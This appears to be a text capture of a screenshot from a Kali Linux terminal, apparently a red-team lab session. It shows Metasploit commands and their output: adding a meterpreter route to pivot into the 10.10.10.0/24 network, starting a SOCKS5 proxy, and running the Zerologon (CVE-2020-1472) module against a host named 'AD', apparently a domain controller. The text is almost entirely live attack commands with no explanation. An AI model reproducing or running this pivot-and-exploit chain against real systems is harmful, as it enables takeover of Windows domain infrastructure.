 1 2 3 4 4
10.140.2.157
reduser3@kali: ~
File Actions Edit View Help
10.10.10.254 02:00:00:8c:7d:67
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit( ) > use post/multi/gather/ping_sweep
msf6 post(multi/gather/ping_sweep) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 post(multi/gather/ping_sweep) > metasploit auxiliary/server/socks_proxy
[-] Unknown command: metasploit
msf6 post(multi/gather/ping_sweep) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > metasploit auxiliary/server/socks_proxy
[-] Unknown command: metasploit
msf6 auxiliary(server/socks_proxy) > background
[-] Unknown command: background
msf6 auxiliary(server/socks_proxy) > set srvhost 127.0.0.1
srvhost ⇒ 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set version 5
version ⇒ 5
msf6 auxiliary(server/socks_proxy) > set srvhost 127.0.0.1
srvhost ⇒ 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set srvport 1080
srvport ⇒ 1080
msf6 auxiliary(server/socks_proxy) > set version 5
version ⇒ 5
msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
Id Name Payload Payload opts
1 Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set rhosts 10.10.10.20
rhosts ⇒ 10.10.10.20
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set nbname AD
nbname ⇒ AD
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 10.10.10.20